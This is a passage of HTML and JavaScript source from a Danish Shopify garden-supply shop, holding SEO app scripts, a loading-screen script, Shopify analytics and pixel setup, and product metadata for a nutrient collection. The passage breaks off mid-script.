Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){n.forEach(t,(function(r,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(t[e]=r,delete t[n])}))}},function(t,e,r){"use strict";var n=r(7);t.exports=function(t,e,r){var o=r.config.validateStatus;!o||o(r.status)?t(r):e(n("Request failed with status code "+r.status,r.config,null,r.request,r))}},function(t,e,r){"use strict";t.exports=function(t,e,r,n,o){return t.config=e,r&&(t.code=r),t.request=n,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,r){"use strict";var n=r(23),o=r(24);t.exports=function(t,e){return t&&!n(e)?o(t,e):e}},function(t,e,r){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,r){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,r){"use strict";var n=r(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,r,i,a={};return t?(n.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=n.trim(t.substr(0,i)).toLowerCase(),r=n.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([r]):a[e]?a[e]+", "+r:r}})),a):a}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function o(t){var n=t;return e&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=o(window.location.href),function(e){var r=n.isString(e)?o(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?{write:function(t,e,r,o,i,a){var u=[];u.push(t+"="+encodeURIComponent(e)),n.isNumber(r)&&u.push("expires="+new Date(r).toGMTString()),n.isString(o)&&u.push("path="+o),n.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,r){"use strict";var n=r(9);function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var r=this;t((function(t){r.reason||(r.reason=new n(t),e(r.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},function(t,e,r){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,r){"use strict";r.r(e);var n=r(1),o=r.n(n);function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(c){return void r(c)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}var u=r(10),s=r.n(u);var c=function(t){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"GET";return r=r.toUpperCase(),new Promise((function(n){var o;"GET"===r&&(o=s.a.get(t,{params:e})),o.then((function(t){n(t.data)}))}))}("https://api-app.seoant.com/api/v1/receive_id",t,"GET")};function f(){return(f=a(o.a.mark((function t(e,r,n){var i;return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i={shop:e,code:r,seogid:n},t.next=3,c(i);case 3:t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var l=window.location.href;if(-1!=l.indexOf("seogid")){var p=l.split("seogid");if(void 0!=p[1]){var h=window.location.pathname+window.location.search;window.history.pushState({},0,h),function(t,e,r){f.apply(this,arguments)}("grey-green-demo.myshopify.com","",p[1])}}}]);
</script><!-- END : SEOAnt BrokenLink Redirect -->

<!-- Added By SEOAnt AMP. v0.0.1, START --><!-- Added By SEOAnt AMP END -->

<!-- Instant Page START --><script src="https://cdn.shopify.com/extensions/019ba080-a4ad-738d-9c09-b7c1489e4a4f/seowill-seoant-ai-seo-77/assets/pagespeed-preloading.js" defer="defer"></script><!-- Instant Page END -->


<!-- Google search console START v1.0 --><!-- Google search console END v1.0 -->

<!-- Lazy Loading START --><!-- Lazy Loading END -->



<!-- Video Lazy START --><!-- Video Lazy END -->

<!--  SEOAnt Core End -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-image: url();
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: px;
    height: px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = null;
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill=""/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '';
        const t = '';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8741288,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8741288,storefrontBaseUrl: "https://growshop.dk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"901939544","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-V6KCEE3CND\\\",\\\"target_country\\\":\\\"DK\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-V6KCEE3CND\\\",\\\"AW-978327480\\\/NpbqCNXawtgDELivwNID\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-V6KCEE3CND\\\",\\\"AW-978327480\\\/BFqFCNLawtgDELivwNID\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V6KCEE3CND\\\",\\\"AW-978327480\\\/b7CdCMzawtgDELivwNID\\\",\\\"MC-E255Q6E8KG\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V6KCEE3CND\\\",\\\"AW-978327480\\\/qbl8CMnawtgDELivwNID\\\",\\\"MC-E255Q6E8KG\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V6KCEE3CND\\\",\\\"AW-978327480\\\/VIpWCMbawtgDELivwNID\\\",\\\"MC-E255Q6E8KG\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-V6KCEE3CND\\\",\\\"AW-978327480\\\/Ah-cCNjawtgDELivwNID\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-V6KCEE3CND\\\",\\\"AW-978327480\\\/UaWoCM_awtgDELivwNID\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"155418968","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"GreyGreen Growshop","paymentSettings":{"currencyCode":"DKK"},"myshopifyDomain":"grey-green-demo.myshopify.com","countryCode":"DK","storefrontUrl":"https:\/\/growshop.dk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://growshop.dk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"8741288","storefrontBaseUrl":"https:\/\/growshop.dk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"123258435\",\"title\":\"Growth Technology\",\"productVariants\":[{\"price\":{\"amount\":119.95,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"Chilli \u0026 Pepper Focus 1 L\",\"vendor\":\"Growth Technology\",\"id\":\"8357967495512\",\"untranslatedTitle\":\"Chilli \u0026 Pepper Focus 1 L\",\"url\":\"\/products\/chilli-pepper-focus-1-l\",\"type\":\"Næringsstoffer og Additiver\"},\"id\":\"46470154715480\",\"image\":{\"src\":\"\/\/growshop.dk\/cdn\/shop\/products\/Growth_technology_Chilli___Pepper_Focus.png?v=1765797070\"},\"sku\":\"\",\"title\":\"1 L\",\"untranslatedTitle\":\"1 L\"},{\"price\":{\"amount\":119.95,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"Citrus Focus 1 L\",\"vendor\":\"Growth Technology\",\"id\":\"8357976113496\",\"untranslatedTitle\":\"Citrus Focus 1 L\",\"url\":\"\/products\/citrus-focus-1-l\",\"type\":\"Næringsstoffer og Additiver\"},\"id\":\"46470043730264\",\"image\":{\"src\":\"\/\/growshop.dk\/cdn\/shop\/products\/Growth_technology_Citrus_Focus.jpg?v=1765797089\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.95,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"Organic Tomato Focus 1 L\",\"vendor\":\"Growth Technology\",\"id\":\"8358011470168\",\"untranslatedTitle\":\"Organic Tomato Focus 1 L\",\"url\":\"\/products\/organic-tomato-focus-1-l\",\"type\":\"Næringsstoffer og Additiver\"},\"id\":\"46470126633304\",\"image\":{\"src\":\"\/\/growshop.dk\/cdn\/shop\/products\/Growth_technology_organic_tomato_Focus.jpg?v=1765797107\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.95,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"Herb Focus 1 L\",\"vendor\":\"Growth Technology\",\"id\":\"8357995577688\",\"untranslatedTitle\":\"Herb Focus 1 L\",\"url\":\"\/products\/herb-focus-1-l\",\"type\":\"Næringsstoffer og Additiver\"},\"id\":\"46470096486744\",\"image\":{\"src\":\"\/\/growshop.dk\/cdn\/shop\/products\/Growth_technology_herb_Focus.jpg?v=1765797097\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.95,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"Rose Focus 1 L\",\"vendor\":\"Growth Technology\",\"id\":\"8357971329368\",\"untranslatedTitle\":\"Rose Focus 1 L\",\"url\":\"\/products\/rose-focus-1-l\",\"type\":\"Næringsstoffer og Additiver\"},\"id\":\"46470024724824\",\"image\":{\"src\":\"\/\/growshop.dk\/cdn\/shop\/products\/Growth_technology_Rose_Focus.jpg?v=1765797082\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.95,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"Formulex 1 L\",\"vendor\":\"Growth Technology\",\"id\":\"957386819\",\"untranslatedTitle\":\"Formulex 1 L\",\"url\":\"\/products\/formulex\",\"type\":\"Næringsstoffer og Additiver\"},\"id\":\"46470145376600\",\"image\":{\"src\":\"\/\/growshop.dk\/cdn\/shop\/products\/Formulex_1_liter.png?v=1765123097\"},\"sku\":\"grwt-form1L\",\"title\":\"1 L\",\"untranslatedTitle\":\"1 L\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DKK';
  var meta = {"products":[{"id":8357967495512,"gid":"gid:\/\/shopify\/Product\/8357967495512","vendor":"Growth Technology","type":"Næringsstoffer og Additiver","handle":"chilli-pepper-focus-1-l","variants":[{"id":46470154715480,"price":11995,"name":"Chilli \u0026 Pepper Focus 1 L - 1 L","public_title":"1 L","sku":""},{"id":46470154748248,"price":47995,"name":"Chilli \u0026 Pepper Focus 1 L - 5 L","public_title":"5 L","sku":""}],"remote":false},{"id":8357976113496,"gid":"gid:\/\/shopify\/Product\/8357976113496","vendor":"Growth Technology","type":"Næringsstoffer og Additiver","handle":"citrus-focus-1-l","variants":[{"id":46470043730264,"price":11995,"name":"Citrus Focus 1 L","public_title":null,"sku":""}],"remote":false},{"id":8358011470168,"gid":"gid:\/\/shopify\/Product\/8358011470168","vendor":"Growth Technology","type":"Næringsstoffer og Additiver","handle":"organic-tomato-focus-1-l","variants":[{"id":46470126633304,"price":11995,"name":"Organic Tomato Focus 1 L","public_title":null,"sku":""}],"remote":false},{"id":8357995577688,"gid":"gid:\/\/shopify\/Product\/8357995577688","vendor":"Growth Technology","type":"Næringsstoffer og Additiver","handle":"herb-focus-1-l","variants":[{"id":46470096486744,"price":11995,"name":"Herb Focus 1 L","public_title":null,"sku":""}],"remote":false},{"id":8357971329368,"gid":"gid:\/\/shopify\/Product\/8357971329368","vendor":"Growth Technology","type":"Næringsstoffer og Additiver","handle":"rose-focus-1-l","variants":[{"id":46470024724824,"price":11995,"name":"Rose Focus 1 L","public_title":null,"sku":""}],"remote":false},{"id":957386819,"gid":"gid:\/\/shopify\/Product\/957386819","vendor":"Growth Technology","type":"Næringsstoffer og Additiver","handle":"formulex","variants":[{"id":46470145376600,"price":11995,"name":"Formulex 1 L - 1 L","public_title":"1 L","sku":"grwt-form1L"},{"id":46470146851160,"price":47995,"name":"Formulex 1 L - 5 L","public_title":"5 L","sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":123258435,"requestId":"a8cc8ca6-f85f-43b3-b050-87760c184e87-1769448478"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8741288,
      theme_id: 187853635928,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//growshop.dk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//growshop.dk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//growshop.dk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8741288,"isMerchantRequest":null,"themeId":187853635928,"themeCityHash":"37501668102498585","contentLanguage":"da","currency":"DKK","eventMetadataId":"64d09d33-754f-42f1-a391-dac50ee7f5b8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
